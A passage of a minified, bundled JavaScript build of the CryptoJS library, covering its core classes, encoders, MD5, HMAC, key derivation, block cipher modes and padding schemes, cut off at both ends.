t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?b:g}return function(e){return{encrypt:function(r,n,o){return t(n).encrypt(e,r,n,o)},decrypt:function(r,n,o){return t(n).decrypt(e,r,n,o)}}}}()}),n.StreamCipher=f.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),l=r.mode={},p=n.BlockCipherMode=o.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),h=l.CBC=function(){var t=p.extend();function r(t,r,n){var o=this._iv;if(o){var i=o;this._iv=e}else i=this._prevBlock;for(var a=0;a<n;a++)t[r+a]^=i[a]}return t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize;r.call(this,t,e,o),n.encryptBlock(t,e),this._prevBlock=t.slice(e,e+o)}}),t.Decryptor=t.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize,i=t.slice(e,e+o);n.decryptBlock(t,e),r.call(this,t,e,o),this._prevBlock=i}}),t}(),d=(r.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,o=n<<24|n<<16|n<<8|n,a=[],s=0;s<n;s+=4)a.push(o);var c=i.create(a,n);t.concat(c)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},n.BlockCipher=f.extend({cfg:f.cfg.extend({mode:h,padding:d}),reset:function(){f.reset.call(this);var t=this.cfg,e=t.iv,r=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var n=r.createEncryptor;else{n=r.createDecryptor;this._minBufferSize=1}this._mode=n.call(r,this,e&&e.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else{e=this._process(!0);t.unpad(e)}return e},blockSize:4}),m=n.CipherParams=o.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),y=(r.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;if(r)var n=i.create([1398893684,1701076831]).concat(r).concat(e);else n=e;return n.toString(c)},parse:function(t){var e=c.parse(t),r=e.words;if(1398893684==r[0]&&1701076831==r[1]){var n=i.create(r.slice(2,4));r.splice(0,4),e.sigBytes-=16}return m.create({ciphertext:e,salt:n})}},g=n.SerializableCipher=o.extend({cfg:o.extend({format:y}),encrypt:function(t,e,r,n){n=this.cfg.extend(n);var o=t.createEncryptor(r,n),i=o.finalize(e),a=o.cfg;return m.create({ciphertext:i,key:r,iv:a.iv,algorithm:t,mode:a.mode,padding:a.padding,blockSize:t.blockSize,formatter:n.format})},decrypt:function(t,e,r,n){return n=this.cfg.extend(n),e=this._parse(e,n.format),t.createDecryptor(r,n).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),v=(r.kdf={}).OpenSSL={execute:function(t,e,r,n){n||(n=i.random(8));var o=u.create({keySize:e+r}).compute(t,n),a=i.create(o.words.slice(e),4*r);return o.sigBytes=4*e,m.create({key:o,iv:a,salt:n})}},b=n.PasswordBasedCipher=g.extend({cfg:g.cfg.extend({kdf:v}),encrypt:function(t,e,r,n){var o=(n=this.cfg.extend(n)).kdf.execute(r,t.keySize,t.ivSize);n.iv=o.iv;var i=g.encrypt.call(this,t,e,o.key,n);return i.mixIn(o),i},decrypt:function(t,e,r,n){n=this.cfg.extend(n),e=this._parse(e,n.format);var o=n.kdf.execute(r,t.keySize,t.ivSize,e.salt);return n.iv=o.iv,g.decrypt.call(this,t,e,o.key,n)}}))},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],52:[function(t,e,r){var n,o;n=this,o=function(){var t,e,r,n,o,i,a,s,c,u,f,l,p=p||(t=Math,e=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),n=(r={}).lib={},o=n.Base={extend:function(t){var r=e(this);return t&&r.mixIn(t),r.hasOwnProperty("init")&&this.init!==r.init||(r.init=function(){r.$super.init.apply(this,arguments)}),r.init.prototype=r,r.$super=this,r},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},i=n.WordArray=o.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||s).stringify(this)},concat:function(t){var e=this.words,r=t.words,n=this.sigBytes,o=t.sigBytes;if(this.clamp(),n%4)for(var i=0;i<o;i++){var a=r[i>>>2]>>>24-i%4*8&255;e[n+i>>>2]|=a<<24-(n+i)%4*8}else for(i=0;i<o;i+=4)e[n+i>>>2]=r[i>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var r,n=[],o=function(e){e=e;var r=987654321,n=4294967295;return function(){var o=((r=36969*(65535&r)+(r>>16)&n)<<16)+(e=18e3*(65535&e)+(e>>16)&n)&n;return o/=4294967296,(o+=.5)*(t.random()>.5?1:-1)}},a=0;a<e;a+=4){var s=o(4294967296*(r||t.random()));r=987654071*s(),n.push(4294967296*s()|0)}return new i.init(n,e)}}),a=r.enc={},s=a.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push((i>>>4).toString(16)),n.push((15&i).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n+=2)r[n>>>3]|=parseInt(t.substr(n,2),16)<<24-n%8*4;return new i.init(r,e/2)}},c=a.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push(String.fromCharCode(i))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n++)r[n>>>2]|=(255&t.charCodeAt(n))<<24-n%4*8;return new i.init(r,e)}},u=a.Utf8={stringify:function(t){try{return decodeURIComponent(escape(c.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return c.parse(unescape(encodeURIComponent(t)))}},f=n.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new i.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=u.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r=this._data,n=r.words,o=r.sigBytes,a=this.blockSize,s=o/(4*a),c=(s=e?t.ceil(s):t.max((0|s)-this._minBufferSize,0))*a,u=t.min(4*c,o);if(c){for(var f=0;f<c;f+=a)this._doProcessBlock(n,f);var l=n.splice(0,c);r.sigBytes-=u}return new i.init(l,u)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),n.Hasher=f.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new l.HMAC.init(t,r).finalize(e)}}}),l=r.algo={},r);return p},"object"==typeof r?e.exports=r=o():"function"==typeof define&&define.amd?define([],o):n.CryptoJS=o()},{}],53:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.WordArray;e.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,n=this._map;t.clamp();for(var o=[],i=0;i<r;i+=3)for(var a=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,s=0;s<4&&i+.75*s<r;s++)o.push(n.charAt(a>>>6*(3-s)&63));var c=n.charAt(64);if(c)for(;o.length%4;)o.push(c);return o.join("")},parse:function(t){var e=t.length,n=this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var i=0;i<n.length;i++)o[n.charCodeAt(i)]=i}var a=n.charAt(64);if(a){var s=t.indexOf(a);-1!==s&&(e=s)}return function(t,e,n){for(var o=[],i=0,a=0;a<e;a++)if(a%4){var s=n[t.charCodeAt(a-1)]<<a%4*2,c=n[t.charCodeAt(a)]>>>6-a%4*2;o[i>>>2]|=(s|c)<<24-i%4*8,i++}return r.create(o,i)}(t,e,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),t.enc.Base64},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],54:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.WordArray,n=e.enc;n.Utf16=n.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o+=2){var i=e[o>>>2]>>>16-o%4*8&65535;n.push(String.fromCharCode(i))}return n.join("")},parse:function(t){for(var e=t.length,n=[],o=0;o<e;o++)n[o>>>1]|=t.charCodeAt(o)<<16-o%2*16;return r.create(n,2*e)}};function o(t){return t<<8&4278255360|t>>>8&16711935}n.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],i=0;i<r;i+=2){var a=o(e[i>>>2]>>>16-i%4*8&65535);n.push(String.fromCharCode(a))}return n.join("")},parse:function(t){for(var e=t.length,n=[],i=0;i<e;i++)n[i>>>1]|=o(t.charCodeAt(i)<<16-i%2*16);return r.create(n,2*e)}}}(),t.enc.Utf16},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],55:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).lib,n=r.Base,o=r.WordArray,i=e.algo,a=i.MD5,s=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=r.hasher.create(),i=o.create(),a=i.words,s=r.keySize,c=r.iterations;a.length<s;){u&&n.update(u);var u=n.update(t).finalize(e);n.reset();for(var f=1;f<c;f++)u=n.finalize(u),n.reset();i.concat(u)}return i.sigBytes=4*s,i}}),e.EvpKDF=function(t,e,r){return s.create(r).compute(t,e)},t.EvpKDF},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha1"),t("./hmac")):"function"==typeof define&&define.amd?define(["./core","./sha1","./hmac"],o):o(n.CryptoJS)},{"./core":52,"./hmac":57,"./sha1":76}],56:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n;return r=(e=t).lib.CipherParams,n=e.enc.Hex,e.format.Hex={stringify:function(t){return t.ciphertext.toString(n)},parse:function(t){var e=n.parse(t);return r.create({ciphertext:e})}},t.format.Hex},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],57:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n;r=(e=t).lib.Base,n=e.enc.Utf8,e.algo.HMAC=r.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=n.parse(e));var r=t.blockSize,o=4*r;e.sigBytes>o&&(e=t.finalize(e)),e.clamp();for(var i=this._oKey=e.clone(),a=this._iKey=e.clone(),s=i.words,c=a.words,u=0;u<r;u++)s[u]^=1549556828,c[u]^=909522486;i.sigBytes=a.sigBytes=o,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],58:[function(t,e,r){var n,o;n=this,o=function(t){return t},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core"),t("./lib-typedarrays"),t("./enc-utf16"),t("./enc-base64"),t("./md5"),t("./sha1"),t("./sha256"),t("./sha224"),t("./sha512"),t("./sha384"),t("./sha3"),t("./ripemd160"),t("./hmac"),t("./pbkdf2"),t("./evpkdf"),t("./cipher-core"),t("./mode-cfb"),t("./mode-ctr"),t("./mode-ctr-gladman"),t("./mode-ofb"),t("./mode-ecb"),t("./pad-ansix923"),t("./pad-iso10126"),t("./pad-iso97971"),t("./pad-zeropadding"),t("./pad-nopadding"),t("./format-hex"),t("./aes"),t("./tripledes"),t("./rc4"),t("./rabbit"),t("./rabbit-legacy")):"function"==typeof define&&define.amd?define(["./core","./x64-core","./lib-typedarrays","./enc-utf16","./enc-base64","./md5","./sha1","./sha256","./sha224","./sha512","./sha384","./sha3","./ripemd160","./hmac","./pbkdf2","./evpkdf","./cipher-core","./mode-cfb","./mode-ctr","./mode-ctr-gladman","./mode-ofb","./mode-ecb","./pad-ansix923","./pad-iso10126","./pad-iso97971","./pad-zeropadding","./pad-nopadding","./format-hex","./aes","./tripledes","./rc4","./rabbit","./rabbit-legacy"],o):n.CryptoJS=o(n.CryptoJS)},{"./aes":50,"./cipher-core":51,"./core":52,"./enc-base64":53,"./enc-utf16":54,"./evpkdf":55,"./format-hex":56,"./hmac":57,"./lib-typedarrays":59,"./md5":60,"./mode-cfb":61,"./mode-ctr":63,"./mode-ctr-gladman":62,"./mode-ecb":64,"./mode-ofb":65,"./pad-ansix923":66,"./pad-iso10126":67,"./pad-iso97971":68,"./pad-nopadding":69,"./pad-zeropadding":70,"./pbkdf2":71,"./rabbit":73,"./rabbit-legacy":72,"./rc4":74,"./ripemd160":75,"./sha1":76,"./sha224":77,"./sha256":78,"./sha3":79,"./sha384":80,"./sha512":81,"./tripledes":82,"./x64-core":83}],59:[function(t,e,r){var n,o;n=this,o=function(t){return function(){if("function"==typeof ArrayBuffer){var e=t.lib.WordArray,r=e.init;(e.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var e=t.byteLength,n=[],o=0;o<e;o++)n[o>>>2]|=t[o]<<24-o%4*8;r.call(this,n,e)}else r.apply(this,arguments)}).prototype=e}}(),t.lib.WordArray},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],60:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,o=t[n];t[n]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,a=t[e+0],c=t[e+1],h=t[e+2],d=t[e+3],m=t[e+4],y=t[e+5],g=t[e+6],v=t[e+7],b=t[e+8],_=t[e+9],w=t[e+10],x=t[e+11],k=t[e+12],B=t[e+13],S=t[e+14],A=t[e+15],C=i[0],F=i[1],O=i[2],I=i[3];F=p(F=p(F=p(F=p(F=l(F=l(F=l(F=l(F=f(F=f(F=f(F=f(F=u(F=u(F=u(F=u(F,O=u(O,I=u(I,C=u(C,F,O,I,a,7,s[0]),F,O,c,12,s[1]),C,F,h,17,s[2]),I,C,d,22,s[3]),O=u(O,I=u(I,C=u(C,F,O,I,m,7,s[4]),F,O,y,12,s[5]),C,F,g,17,s[6]),I,C,v,22,s[7]),O=u(O,I=u(I,C=u(C,F,O,I,b,7,s[8]),F,O,_,12,s[9]),C,F,w,17,s[10]),I,C,x,22,s[11]),O=u(O,I=u(I,C=u(C,F,O,I,k,7,s[12]),F,O,B,12,s[13]),C,F,S,17,s[14]),I,C,A,22,s[15]),O=f(O,I=f(I,C=f(C,F,O,I,c,5,s[16]),F,O,g,9,s[17]),C,F,x,14,s[18]),I,C,a,20,s[19]),O=f(O,I=f(I,C=f(C,F,O,I,y,5,s[20]),F,O,w,9,s[21]),C,F,A,14,s[22]),I,C,m,20,s[23]),O=f(O,I=f(I,C=f(C,F,O,I,_,5,s[24]),F,O,S,9,s[25]),C,F,d,14,s[26]),I,C,b,20,s[27]),O=f(O,I=f(I,C=f(C,F,O,I,B,5,s[28]),F,O,h,9,s[29]),C,F,v,14,s[30]),I,C,k,20,s[31]),O=l(O,I=l(I,C=l(C,F,O,I,y,4,s[32]),F,O,b,11,s[33]),C,F,x,16,s[34]),I,C,S,23,s[35]),O=l(O,I=l(I,C=l(C,F,O,I,c,4,s[36]),F,O,m,11,s[37]),C,F,v,16,s[38]),I,C,w,23,s[39]),O=l(O,I=l(I,C=l(C,F,O,I,B,4,s[40]),F,O,a,11,s[41]),C,F,d,16,s[42]),I,C,g,23,s[43]),O=l(O,I=l(I,C=l(C,F,O,I,_,4,s[44]),F,O,k,11,s[45]),C,F,A,16,s[46]),I,C,h,23,s[47]),O=p(O,I=p(I,C=p(C,F,O,I,a,6,s[48]),F,O,v,10,s[49]),C,F,S,15,s[50]),I,C,y,21,s[51]),O=p(O,I=p(I,C=p(C,F,O,I,k,6,s[52]),F,O,d,10,s[53]),C,F,w,15,s[54]),I,C,c,21,s[55]),O=p(O,I=p(I,C=p(C,F,O,I,b,6,s[56]),F,O,A,10,s[57]),C,F,g,15,s[58]),I,C,B,21,s[59]),O=p(O,I=p(I,C=p(C,F,O,I,m,6,s[60]),F,O,x,10,s[61]),C,F,h,15,s[62]),I,C,_,21,s[63]),i[0]=i[0]+C|0,i[1]=i[1]+F|0,i[2]=i[2]+O|0,i[3]=i[3]+I|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;r[o>>>5]|=128<<24-o%32;var i=e.floor(n/4294967296),a=n;r[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),r[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(r.length+1),this._process();for(var s=this._hash,c=s.words,u=0;u<4;u++){var f=c[u];c[u]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return s},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,r,n,o,i,a){var s=t+(e&r|~e&n)+o+a;return(s<<i|s>>>32-i)+e}function f(t,e,r,n,o,i,a){var s=t+(e&n|r&~n)+o+a;return(s<<i|s>>>32-i)+e}function l(t,e,r,n,o,i,a){var s=t+(e^r^n)+o+a;return(s<<i|s>>>32-i)+e}function p(t,e,r,n,o,i,a){var s=t+(r^(e|~n))+o+a;return(s<<i|s>>>32-i)+e}r.MD5=i._createHelper(c),r.HmacMD5=i._createHmacHelper(c)}(Math),t.MD5},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],61:[function(t,e,r){var n,o;n=this,o=function(t){return t.mode.CFB=function(){var e=t.lib.BlockCipherMode.extend();function r(t,e,r,n){var o=this._iv;if(o){var i=o.slice(0);this._iv=void 0}else i=this._prevBlock;n.encryptBlock(i,0);for(var a=0;a<r;a++)t[e+a]^=i[a]}return e.Encryptor=e.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize;r.call(this,t,e,o,n),this._prevBlock=t.slice(e,e+o)}}),e.Decryptor=e.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize,i=t.slice(e,e+o);r.call(this,t,e,o,n),this._prevBlock=i}}),e}(),t.mode.CFB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],62:[function(t,e,r){var n,o;n=this,o=function(t){return t.mode.CTRGladman=function(){var e=t.lib.BlockCipherMode.extend();function r(t){if(255==(t>>24&255)){var e=t>>16&255,r=t>>8&255,n=255&t;255===e?(e=0,255===r?(r=0,255===n?n=0:++n):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=n}else t+=1<<24;return t}var n=e.Encryptor=e.extend({processBlock:function(t,e){var n,o=this._cipher,i=o.blockSize,a=this._iv,s=this._counter;a&&(s=this._counter=a.slice(0),this._iv=void 0),0===((n=s)[0]=r(n[0]))&&(n[1]=r(n[1]));var c=s.slice(0);o.encryptBlock(c,0);for(var u=0;u<i;u++)t[e+u]^=c[u]}});return e.Decryptor=n,e}(),t.mode.CTRGladman},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],63:[function(t,e,r){var n,o;n=this,o=function(t){var e,r;return t.mode.CTR=(e=t.lib.BlockCipherMode.extend(),r=e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,o=this._iv,i=this._counter;o&&(i=this._counter=o.slice(0),this._iv=void 0);var a=i.slice(0);r.encryptBlock(a,0),i[n-1]=i[n-1]+1|0;for(var s=0;s<n;s++)t[e+s]^=a[s]}}),e.Decryptor=r,e),t.mode.CTR},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],64:[function(t,e,r){var n,o;n=this,o=function(t){var e;return t.mode.ECB=((e=t.lib.BlockCipherMode.extend()).Encryptor=e.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),e.Decryptor=e.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),e),t.mode.ECB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],65:[function(t,e,r){var n,o;n=this,o=function(t){var e,r;return t.mode.OFB=(e=t.lib.BlockCipherMode.extend(),r=e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,o=this._iv,i=this._keystream;o&&(i=this._keystream=o.slice(0),this._iv=void 0),r.encryptBlock(i,0);for(var a=0;a<n;a++)t[e+a]^=i[a]}}),e.Decryptor=r,e),t.mode.OFB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],66:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,n=4*e,o=n-r%n,i=r+o-1;t.clamp(),t.words[i>>>2]|=o<<24-i%4*8,t.sigBytes+=o},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Ansix923},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],67:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.Iso10126={pad:function(e,r){var n=4*r,o=n-e.sigBytes%n;e.concat(t.lib.WordArray.random(o-1)).concat(t.lib.WordArray.create([o<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Iso10126},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],68:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.Iso97971={pad:function(e,r){e.concat(t.lib.WordArray.create([2147483648],1)),t.pad.ZeroPadding.pad(e,r)},unpad:function(e){t.pad.ZeroPadding.unpad(e),e.sigBytes--}},t.pad.Iso97971},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],69:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.NoPadding={pad:function(){},unpad:function(){}},t.pad.NoPadding},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],70:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){for(var e=t.words,r=t.sigBytes-1;!(e[r>>>2]>>>24-r%4*8&255);)r--;t.sigBytes=r+1}},t.pad.ZeroPadding},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],71:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s,c;return r=(e=t).lib,n=r.Base,o=r.WordArray,i=e.algo,a=i.SHA1,s=i.HMAC,c=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=s.create(r.hasher,t),i=o.create(),a=o.create([1]),c=i.words,u=a.words,f=r.keySize,l=r.iterations;c.length<f;){var p=n.update(e).finalize(a);n.reset();for(var h=p.words,d=h.length,m=p,y=1;y<l;y++){m=n.finalize(m),n.reset();for(var g=m.words,v=0;v<d;v++)h[v]^=g[v]}i.concat(p),u[0]++}return i.sigBytes=4*f,i}}),e.PBKDF2=function(t,e,r){return c.create(r).compute(t,e)},t.PBKDF2},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha1"),t("./hmac")):"function"==typeof define&&define.amd?define(["./core","./sha1","./hmac"],o):o(n.CryptoJS)},{"./core":52,"./hmac":57,"./sha1":76}],72:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=[],i=[],a=[],s=n.RabbitLegacy=r.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var o=0;o<4;o++)c.call(this);for(o=0;o<8;o++)n[o]^=r[o+4&7];if(e){var i=e.words,a=i[0],s=i[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=u>>>16|4294901760&f,p=f<<16|65535&u;n[0]^=u,n[1]^=l,n[2]^=f,n[3]^=p,n[4]^=u,n[5]^=l,n[6]^=f,n[7]^=p;for(o=0;o<4;o++)c.call(this)}},_doProcessBlock:function(t,e){var r=this._X;c.call(this),o[0]=r[0]^r[5]>>>16^r[3]<<16,o[1]=r[2]^r[7]>>>16^r[5]<<16,o[2]=r[4]^r[1]>>>16^r[7]<<16,o[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)o[n]=16711935&(o[n]<<8|o[n]>>>24)|4278255360&(o[n]<<24|o[n]>>>8),t[e+n]^=o[n]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,r=0;r<8;r++)i[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0;for(r=0;r<8;r++){var 